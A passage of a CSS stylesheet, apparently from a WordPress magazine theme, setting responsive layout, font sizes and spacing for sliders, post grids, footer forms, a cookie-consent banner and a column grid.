.penci-featured-cat-ctcol.pencisc-grid-mobile-4 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-5 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-6 .home-featured-cat-content .mag-photo {
width: 100% !important;
}
.list-boxed-post .inner-content-list-right {
display: block;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
font-size: 22px;
}
.home-featured-cat-content .mag-photo {
width: 100%;
margin-bottom: 15px;
}
.home-featured-cat-content.style-1 {
margin-left: 0;
margin-right: 0;
width: 100%;
}
.home-featured-cat-content .cat-left,
.home-featured-cat-content .cat-right {
width: 100%;
float: none;
}
.home-featured-cat-content.style-1 .cat-left,
.home-featured-cat-content.style-1 .cat-right {
padding: 0;
}
.home-featured-cat-content .cat-left {
margin-bottom: 30px;
}
.home-featured-cat.mag-cat-style-2 {
width: 100%;
margin: 0 0 20px 0;
float: none;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
padding: 0;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {
margin-bottom: 24px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box {
margin-right: 0;
width: 100%;
float: none;
display: table;
padding-bottom: 15px;
border-bottom: 1px solid #DEDEDE;
margin-bottom: 15px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:last-child {
border: none;
}
.home-featured-cat-content.style-9 .mag-post-box,
.home-featured-cat-content.style-10 .mag-post-box {
width: 100%;
float: none;
margin-right: 0;
}
.content-special-list {
padding: 15px;
}
.format-post-box .post-format-icon {
top: 10px;
margin-left: -35px;
display: none;
}
.format-post-box .post-format-icon i {
font-size: 24px;
}
.format-post-box.penci-format-quote .dt-special, .format-post-box .dt-special, .format-post-box .dt-special a {
font-size: 16px;
line-height: 1.7;
}
.author-quote span {
font-size: 13px;
}
.under-construction-page .under-title {
font-size: 23px;
}
.penci-countdown .countdown-section {
margin: 0 5px;
}
.penci-countdown .countdown-amount {
font-size: 30px;
}
.penci-countdown .countdown-period {
font-size: 13px;
margin: 15px 0 0;
}
.post-entry h1 {
font-size: 24px;
}
.post-entry h2 {
font-size: 22px;
}
.post-entry h3 {
font-size: 20px;
}
.post-entry h4 {
font-size: 18px;
}
.post-entry h5 {
font-size: 16px;
}
.post-entry h6 {
font-size: 15px;
}
.elementor-text-editor h1 {
font-size: 24px;
}
.elementor-text-editor h2 {
font-size: 22px;
}
.elementor-text-editor h3 {
font-size: 20px;
}
.elementor-text-editor h4 {
font-size: 18px;
}
.elementor-text-editor h5 {
font-size: 16px;
}
.elementor-text-editor h6 {
font-size: 15px;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a {
opacity: 1;
-webkit-animation-delay: 0s !important;
-moz-animation-delay: 0s !important;
-o-animation-delay: 0s !important;
animation-delay: 0s !important;
-webkit-animation-name: none !important;
-moz-animation-name: none !important;
-o-animation-name: none !important;
animation-name: none !important;
}
ul.footer-socials li {
margin-right: 20px;
}
.penci-header-signup-form h4.header-signup-form,
.header-standard h2, .header-standard .post-title, .header-standard h2 a, .penci-page-header h1 {
font-size: 20px;
}
.tags-share-box {
padding: 20px 0;
}
.post-share {
position: static;
margin-top: 15px;
clear: both;
display: block;
}
.penci-overlay-over .overlay-header-box {
padding: 0;
left: 10px;
right: 10px;
}
.overlay-header-box .cat,
.overlay-header-box .overlay-author {
display: none;
}
.overlay-header-box .overlay-title a {
font-size: 18px;
}
.penci-overlay-over .overlay-header-box:after {
content: none;
display: none;
}
.overlay-post-box-meta {
position: static;
padding: 20px 0 0;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 20px;
}
.home-featured-cat-content .penci-single-mag-slider .grid-post-box-meta {
margin-top: 7px;
}
.post-pagination .prev-post,
.post-pagination .next-post {
float: none;
width: 100%;
display: table;
}
.post-pagination .prev-post {
margin-bottom: 15px;
}
.penci-review-stuff, .penci-review-average,
.penci-review-stuff .penci-review-good {
width: 100%;
}
.penci-review-score-total,
.penci-review-stuff .penci-review-bad {
margin-top: 20px;
}
.penci-review-container.penci-review-count h4 {
font-size: 18px;
}
.footer-subscribe h4.footer-subscribe-title {
font-size: 28px;
}
.footer-subscribe .mc4wp-form {
width: 480px;
}
.footer-subscribe .mc4wp-form .mdes {
margin-left: 0;
width: 100%;
font-size: 16px;
}
.footer-subscribe .mc4wp-form .memail {
width: 328px;
}
.footer-social-remove-circle ul.footer-socials li a i {
font-size: 16px;
}
} @media only screen and (min-width: 480px) and (max-width: 767px) {
.container,
.container.two-sidebar.two-sidebar,
.featured-area.style-1,
.featured-carousel.style-2 .item img,
.featured-area.style-4,
.featured-area.magazine-slider {
width: 480px;
}
.penci-single-style-5 .penci-move-title-above .standard-post-special_wrapper.container {
width: 100%;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 520px;
}
.featured-area .featured-carousel,
.featured-area .featured-carousel.style-2,
.penci-slick-slider {
max-height: 280px;
}
.featured-area.style-4,
.featured-area.style-5,
.penci-magazine-slider.penci-loading {
min-height: 280px;
}
#logo img {
max-width: 100%;
height: auto;
}
.standard-post-image .audio-iframe, .standard-content-special {
left: 15px;
right: 15px;
bottom: 15px;
}
.post-image.audio iframe {
width: 100%;
height: auto;
}
.penci-countdown .countdown-section {
margin: 0 15px;
}
.penci-countdown .countdown-amount {
font-size: 40px;
}
.penci-countdown .countdown-period {
font-size: 16px;
margin: 20px 0 0;
}
} @media only screen and (max-width: 479px) {
.penci-single-smore .container,
.penci-post-image-wrapper > .container,
.wrapper-boxed > .container,
.wrapper-boxed > .penci-single-wrapper > .penci-single-block > .container,
#widget-area > .container,
#footer-section > .container,
.penci-two-sidebar .container.penci-breadcrumb,
.penci-page-header-wrap .penci-page-header-inner.container,
​.penci-page-header-wrap {
padding-left: 20px;
padding-right: 20px;
}
.wrapper-boxed > .container > .container,
.penci-single-smore .container .container {
padding-left: 0;
padding-right: 0;
}
#header .inner-header {
height: auto;
}
.penci-single-smore .container .container {
padding-left: 0;
padding-right: 0;
}
.penci-header-signup-form {
padding-left: 10px;
padding-right: 10px;
}
.penci-single-style-10 .header-standard,
.penci-single-style-10 .post-box-meta-single {
text-align: center;
}
.feat-text-right {
width: 330px;
margin-left: -165px;
}
.penci-google-adsense-single-s10 {
width: 100%;
}
#navigation, .inner-header {
padding-left: 10px;
padding-right: 10px;
}
.header-slogan .header-slogan-text {
font-size: 12px;
padding: 0 10px;
}
#navigation.header-6 .pcheader-icon {
margin-left: 5px;
}
#navigation.header-6 #logo img {
max-width: 300px;
}
.featured-carousel .featured-content {
width: 250px;
}
.featured-carousel .featured-content .feat-text h3 a,
.featured-style-35 .feat-text-right h3 a {
font-size: 16px;
}
.featured-carousel .carousel-meta {
display: none;
}
.penci-image-holder.slider-style-1-fix {
height: 180px;
}
.penci-image-holder.slider-style-2-fix {
width: 300px;
}
.penci-image-holder.slider-style-3-fix {
height: 180px;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a,
.penci-magazine-slider .mag-meta h3 a {
font-size: 14px;
}
.penci-magazine-slider .mag-item-1 .mag-meta {
padding: 15px;
}
.featured-style-2 .penci-owl-carousel .owl-item .item,
.featured-style-38 .penci-owl-carousel .owl-item .item {
width: 360px;
}
.featured-style-38 .penci-featured-content .feat-text h3 a {
font-size: 18px;
}
.penci-magazine-slider .penci-direction-nav a.penci-prev,
.penci-owl-carousel .owl-nav .owl-prev {
left: 10px;
}
.penci-magazine-slider .penci-direction-nav a.penci-next,
.penci-owl-carousel .owl-nav .owl-next {
right: 10px;
}
.penci-magazine-slider ul.mag-wrap li .mag-content {
width: 100% !important;
border: none !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
margin-bottom: 5px !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
margin: 0 !important;
border: none !important;
}
.featured-carousel.style-7 .featured-content {
bottom: 5px;
}
.featured-carousel.style-7 .featured-content .feat-text h3 a {
padding: 0;
}
.featured-style-37 .penci-owl-carousel .owl-dots {
display: none;
}
.featured-style-37 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
bottom: 16px;
}
.standard-post-image .audio-iframe, .standard-content-special {
left: 10px;
right: 10px;
bottom: 10px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
top: 10px;
left: 10px;
bottom: 10px;
right: 10px;
}
.grid-overlay-meta .grid-header-box {
margin-left: 10px;
margin-right: 10px;
}
.footer-widget-wrapper .quote-widget > p {
padding-left: 35px;
}
#penci-login-popup {
padding: 30px;
}
.penci-lgpop-title {
font-size: 22px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
width: 100px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-size: 15px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size: 13px;
}
.post-box-meta span.author-post {
display: none;
}
.standard-post-special.penci-special-format-quote .standard-content-special {
position: relative;
left: auto;
right: auto;
bottom: auto;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border: 1px solid #DEDEDE;
border-top: none;
}
.format-post-box {
padding-left: 20px;
padding-right: 20px;
padding-top: 20px;
}
.format-post-box.penci-format-link {
padding: 15px;
}
.format-post-box .dt-special a {
font-size: 14px;
}
.post-entry blockquote {
padding: 0 0 0 40px;
}
.post-entry blockquote:before {
font-size: 56px;
}
.post-entry blockquote, .post-entry blockquote p {
font-size: 15px;
}
.post-author .author-content {
margin: 0;
}
.author-img {
margin-right: 20px;
}
.author-img img {
width: 80px;
height: auto;
margin: 0;
}
.item-related h3 a,
.post-box-title,
.thecomment .comment-text span.author,
.thecomment .comment-text span.author a,
.author-content h5,
.author-content h5 a {
font-size: 18px;
}
.penci-slick-slider > button.slick-prev, .penci-slick-slider > button.slick-next,
.penci-magazine-slider .penci-direction-nav a {
width: 32px;
height: 32px;
line-height: 32px;
margin-top: -16px;
font-size: 15px;
}
.penci-slick-slider > button.slick-next {
right: 10px;
}
.penci-slick-slider > button.slick-prev {
left: 10px;
}
.penci-slick-slider > button.slick-prev i, .penci-slick-slider > button.slick-next i {
line-height: 32px;
font-size: 15px;
}
.featured-carousel > button.slick-prev, .featured-carousel > button.slick-next {
display: none !important;
}
.featured-carousel .featured-content {
width: 240px;
top: 37%;
}
.featured-carousel .featured-cat a {
padding: 2px 10px 1px;
}
.featured-carousel.style-2 .featured-content {
top: 37%;
}
.featured-carousel .featured-content .feat-text {
padding: 15px 10px !important;
}
.standard-main-content > h2, .header-classic > h2, .error-404 .heading-text-404 {
font-size: 20px;
}
.portfolio-overlay-content .portfolio-short, .penci_sidebar .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short, .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short {
margin-top: 17.5%;
}
.featured-carousel .featured-cat {
margin-bottom: 5px;
}
.wrapper-boxed.enable-boxed .featured-carousel .featured-content .feat-text h3 a,
.featured-carousel .featured-content .feat-text h3 a {
font-size: 14px;
}
.penci-slider.penci-loading {
min-height: 160px;
}
.penci-slider ul.slides li .pencislider-container {
padding: 0 20px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-title {
font-size: 14px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-caption {
font-size: 12px;
margin: 3px 0 0;
}
.penci-slider .pencislider-container .pencislider-content .penci-button {
margin: 14px 0 0;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-button {
padding: 5px 10px;
font-size: 10px;
}
.penci-slider .penci-direction-nav .penci-prev, .penci-slider .penci-direction-nav .penci-next {
display: none !important;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 30px 15px !important;
clear: both;
}
.penci-featured-content .feat-text {
width: 100%;
}
.featured-style-4 .penci-featured-content .feat-text h3 a,
.featured-style-5 .penci-featured-content .feat-text h3 a {
font-size: 16px;
}
.penci-review-thumb {
display: none;
}
.penci-featured-infor .penci-entry-title {
font-size: 18px;
} .penci-mag-featured-content h3 a,
.featured-style-13 .penci-mag-featured-content h3 a,
.featured-style-18 .penci-mag-featured-content h3 a {
font-size: 12px;
}
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a,
.featured-style-14 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-1 .penci-owl-carousel .penci-image-holder:before {
padding-top: 50%;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
font-size: 14px;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-14 .penci-image-holder:before {
height: 200px;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 140px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 220px;
}
.featured-style-19 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 13px;
}
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-22 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-22 .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content {
padding: 0 5px;
bottom: 10px;
}
.featured-style-22.penci-flat-overlay .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-1 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content {
padding: 12px 5px;
bottom: 0;
}
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-26 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
height: 220px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-28 .wrapper-item .penci-item-1 {
width: 300px;
}
.featured-style-28 .penci-item-1 .penci-image-holder:before {
height: 404px;
padding: 0;
}
.featured-style-28 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-29 .penci-featured-content,
.featured-style-30 .penci-featured-content {
padding: 0 15px;
}
.featured-style-29 .penci-featured-content .feat-text h3 a,
.featured-style-30 .penci-featured-content .feat-text h3 a {
font-size: 18px;
}
.featured-style-29 .penci-image-holder:before,
.featured-style-30 .penci-image-holder:before {
height: 300px;
}
.featured-style-29 .penci-featured-slider-button a,
.featured-style-30 .penci-featured-slider-button a {
height: 30px;
line-height: 26px;
padding: 0 10px;
font-size: 11px;
}
.featured-style-31 .penci-image-holder,
.featured-style-32 .penci-image-holder {
height: 400px !important;
}
.pencislider-container .pencislider-content .pencislider-title {
font-size: 20px;
}
.pencislider-container .pencislider-content .pencislider-caption {
font-size: 14px;
}
.pencislider-container .pencislider-content .pencislider-button {
padding: 8px 15px 8px;
font-size: 12px;
}
.container .penci-grid li.typography-style .grid-post-box-meta {
display: none;
}
.grid-mixed .mixed-detail {
padding: 30px 15px;
}
.grid-mixed .mixed-detail h2 a {
font-size: 16px;
}
.typography-style .content-typography {
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2,
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
min-height: 200px;
height: auto;
padding: 30px 15px;
}
.error-404 .sub-heading-text-404 {
font-size: 13px;
}
.penci-post-box-meta,
.penci-post-box-meta.post-box-boxed-1 {
text-align: center;
}
.penci-post-box-meta .penci-post-share-box {
display: block;
float: none;
margin-top: 15px;
}
.penci-post-box-meta .penci-box-meta i {
display: none;
}
.penci-more-link a.more-link {
font-size: 12px;
padding: 5px 0;
}
.widget .tagcloud a {
font-size: 10px !important;
padding: 4px 10px 3px;
margin-right: 4px;
margin-bottom: 8px;
}
.penci-header-signup-form h4.header-signup-form,
.header-standard h2, .header-standard .post-title, .header-standard h2 a, .penci-page-header h1 {
font-size: 18px;
}
.cat > a.penci-cat-name,
.penci-grid li .item .cat a, .penci-masonry .item-masonry .cat a {
font-size: 11px;
}
.home-featured-cat-content .mag-photo .magcat-detail {
padding: 15px;
width: 100%;
}
.home-featured-cat-content .mag-photo .magcat-detail h3 a {
font-size: 16px;
letter-spacing: 0;
}
.home-featured-cat-content .magcat-detail .mag-meta {
margin-top: 5px;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
font-size: 12px;
}
.home-featured-cat-content .magcat-detail h3 a {
font-size: 15px;
line-height: 1.3;
}
.home-featured-cat-content .magcat-detail .mag-meta span {
font-size: 13px;
}
.post-box-meta-single span {
display: block;
margin-top: 5px;
}
.post-box-meta-single span:before {
content: "";
display: none;
}
.penci-pagination a,
.penci-pagination .disable-url {
font-size: 11px;
}
.penci-pagination a i {
font-size: 12px;
}
ul.slick-dots li button {
margin: 0 3px;
}
.home-pupular-posts-title {
font-size: 16px;
}
#footer-copyright * {
font-size: 12px;
}
.penci_facebook_widget .fb_iframe_widget {
display: block;
margin-left: auto;
margin-right: auto;
}
.penci-rlt-popup {
width: 240px;
}
.penci-rlt-popup .rtlpopup-heading {
padding-left: 12px;
font-size: 14px;
}
.penci-rlt-popup .rltpopup-item {
padding-bottom: 12px;
margin-bottom: 12px;
}
.penci-rlt-popup .penci-rtlpopup-content {
padding: 12px;
}
.penci-rlt-popup .rltpopup-thumbnail {
margin-right: 12px;
width: 80px;
}
.penci-rlt-popup .penci-close-rltpopup {
right: 2px;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title {
font-size: 13px;
}
.penci-rlt-popup .rltpopup-meta .date {
font-size: 12px;
}
a img.alignleft,
a img.alignright,
a img.alignnone {
margin: 0 auto 30px auto;
float: none;
display: block;
}
.video-align-left,
.video-align-right {
margin-left: 0;
margin-right: 0;
float: none;
}
.post-entry ul,
.elementor-text-editor ul,
.woocommerce .page-description ul,
.post-entry ol,
.elementor-text-editor ol,
.woocommerce .page-description ol {
padding-left: 25px;
}
.item-related h3 a, .post-box-title,
.thecomment .comment-text span.author,
.thecomment .comment-text span.author a,
.author-content h5, .author-content h5 a,
.archive-box span, .archive-box h1 {
font-size: 16px;
}
.post-header h1 {
font-size: 16px;
}
.page .post-header h1 {
font-size: 20px;
}
.post-tags {
display: block;
}
.post-share {
display: block;
float: none;
margin-top: 8px;
}
.post-share .share-title {
display: inline-block;
}
.post-pagination .prev-post,
.post-pagination .next-post {
width: 100%;
float: none;
}
.post-pagination .prev-post {
margin-bottom: 15px;
}
.penci-post-nav-thumb {
display: none !important;
}
.penci-related-grid-display .item-related {
width: 100%;
float: none;
}
.comments ul.children {
margin: 0 0 0 35px;
}
#sidebar-nav {
width: 270px;
transform: translateX(-270px);
-webkit-transform: translateX(-270px);
-moz-transform: translateX(-270px);
}
.open-sidebar-nav #close-sidebar-nav {
left: 270px;
}
.open-sidebar-nav #sidebar-nav {
left: 270px;
}
.penci-pagination ul.page-numbers li {
margin-right: 5px;
}
.penci-pagination ul.page-numbers li span,
.penci-pagination ul.page-numbers li a {
width: 25px;
}
ul.footer-socials li {
margin-right: 10px;
}
ul.footer-socials li a {
line-height: 32px;
}
ul.footer-socials li a i {
width: 32px;
height: 32px;
line-height: 32px;
font-size: 14px;
}
#footer-logo a {
max-width: 280px;
}
#footer-logo img {
max-width: 100%;
}
.footer-instagram h4.footer-instagram-title span {
padding: 0 20px;
font-size: 14px;
}
.comments .children, .comments > .comment > .comment {
margin: 0 0 0 60px;
}
.overlay-post-box-meta > div {
margin-top: 15px;
}
.overlay-post-box-meta > div:first-child {
margin-top: 0;
display: block;
}
.overlay-post-box-meta > div:after {
content: none;
display: none;
}
.penci-single-mag-slider .magcat-detail {
padding: 10px 15px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 15px;
}
.footer-menu li {
padding: 0 5px;
}
.penci-post-gallery-container.masonry .item-gallery-masonry {
width: 100% !important;
opacity: 1;
}
.penci-post-gallery-container.masonry .item-gallery-masonry.animated {
animation-name: none;
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
}
.penci-review-metas .penci-review-meta {
display: block;
margin-bottom: 4px;
}
.footer-subscribe {
padding: 40px 0;
}
.footer-subscribe h4.footer-subscribe-title {
font-size: 24px;
}
.footer-subscribe .mc4wp-form {
width: 100%;
padding: 0 20px;
}
.footer-subscribe .mc4wp-form .memail,
.footer-subscribe .mc4wp-form .msubmit {
width: 100%;
float: none;
margin-left: 0;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"] {
max-width: 100%;
}
}
@media screen and (max-width: 782px) and ( min-width: 601px ) {
.admin-bar .is-sticky #navigation {
top: 46px !important;
}
}
@media screen and (max-width: 600px) {
.is-sticky #navigation {
top: 0 !important;
z-index: 999999;
}
#sidebar-nav, #close-sidebar-nav, .penci-menu-hbg, .penci-menu-hbg-overlay {
z-index: 9999999;
}
#close-sidebar-nav i {
display: inline-block;
}
}
.penci-wrap-gprd-law {
display: block;
color: #212121;
font-size: 14px;
}
.penci-gprd-law {
padding: 7px 15px;
color: inherit;
font-size: inherit;
display: block;
text-align: center;
transition: all 0.3s;
-webkit-transition: all 0.3s;
background: #f5f5f5;
}
.penci-gprd-law p {
font-size: inherit;
color: inherit;
margin: 0;
display: inline-block;
}
.penci-gprd-law .penci-gprd-accept,
.penci-gprd-law .penci-gprd-more {
display: inline-block;
padding: 0;
line-height: 1;
font-size: inherit;
color: inherit;
margin-left: 10px;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
}
.penci-gprd-law .penci-gprd-accept {
background: #212121;
color: #fff;
padding: 6px 15px;
}
.penci-gprd-law .penci-gprd-accept:hover,
.penci-gprd-law .penci-gprd-more:hover {
opacity: 0.8;
}
.penci-gprd-law,
.penci-wrap-gprd-law .penci-gdrd-show {
position: fixed;
z-index: 19999;
left: 0;
bottom: 0;
right: 0;
width: 100%;
}
.penci-wrap-gprd-law .penci-gdrd-show {
display: inline-block;
width: auto;
right: 100px;
left: auto;
padding: 6px 15px;
font-size: inherit;
color: inherit;
background: #f5f5f5;
line-height: 1;
transition: all 0.3s;
-webkit-transition: all 0.3s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
}
.penci-wrap-gprd-law-close {
z-index: 0;
}
.penci-close-all .penci-gdrd-show,
.penci-close-all .penci-gprd-law {
visibility: hidden;
}
.penci-wrap-gprd-law-close .penci-gprd-law,
.penci-wrap-gprd-law .penci-gdrd-show {
transform: translateY(100%);
-webkit-transform: translateY(100%);
}
.penci-wrap-gprd-law-close .penci-gdrd-show {
transform: translateY(0);
-webkit-transform: translateY(0);
}
@media screen and (max-width: 767px) {
.penci-wrap-gprd-law .penci-gdrd-show {
display: none !important;
}
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc {
padding: 20px;
}
#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton {
display: inline-block;
}
.bos_searchbox_widget_class #flexi_searchbox h1,
.bos_searchbox_widget_class #flexi_searchbox h2,
.bos_searchbox_widget_class #flexi_searchbox h3,
.bos_searchbox_widget_class #flexi_searchbox h4 {
font-family: var(--pchead-font);
font-style: normal;
font-weight: var(--pchead-wei);
}
.bos_searchbox_widget_class #flexi_searchbox h3,
.bos_searchbox_widget_class #flexi_searchbox h4 {
margin-bottom: 10px;
}
.bos_searchbox_widget_class #flexi_searchbox h3 {
font-size: 24px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"] {
border-radius: 0;
border: none;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"] {
height: 34px;
line-height: 34px;
padding: 0 10px !important;
width: 100% !important;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select {
padding: 5px 10px !important;
height: 28px;
line-height: 28px;
margin-right: 10px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton {
border-radius: 0;
border: none;
box-shadow: none;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 14px;
padding: 0 20px;
line-height: 40px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover {
border: 0;
border-radius: 0;
opacity: 0.8;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchDest,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper {
margin-bottom: 20px;
} .penci-vc-row {
margin-left: -10px;
margin-right: -10px;
display: flex;
flex-wrap: wrap;
}
.penci-vc-column {
float: left;
padding-left: 10px;
padding-right: 10px;
}
.penci-vc-row:after {
content: " ";
display: table;
width: 100%;
}
.penci-col-1, .penci-col-2, .penci-col-3,
.penci-col-4, .penci-col-5, .penci-col-6,
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
position: relative;
min-height: 1px;
padding-left: 10px;
padding-right: 10px;
}
@media (min-width: 480px) {
.penci-col-1, .penci-col-2, .penci-col-3,
.penci-col-4, .penci-col-5, .penci-col-6,
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
width: 100%;
}
}
@media (min-width: 768px) {
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
width: 100%;
}
}
@media (min-width: 992px) {
.penci-col-1, .penci-col-2, .penci-col-3, .penci-col-4,
.penci-col-5, .penci-col-6, .penci-col-7, .penci-col-8,
.penci-col-9, .penci-col-10, .penci-col-11, .penci-col-12 {
float: left;
margin-bottom: 0;
}
.penci-col-12 {
width: 100%;
}
.penci-col-11 {
width: 91.66666667%;
}
.penci-col-10 {
width: 83.33333333%;
}
.penci-col-9 {
width: 75%;
}
.penci-col-8 {
width: 66.66666667%;
}
.penci-col-7 {
width: 58.33333333%;
}
.penci-col-6 {
width: 50%;
}
.penci-col-5 {
width: 41.66666667%;
}
.penci-col-4 {
width: 33.33333333%;
}
.penci-col-3 {
width: 25%;
}
.penci-col-2 {
width: 16.66666667%;
}
.penci-col-1 {
width: 8.33333333%;
}
}
.pencisc-grid .pencisc-grid-item {
word-break: break-word;
min-width: 0;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid,
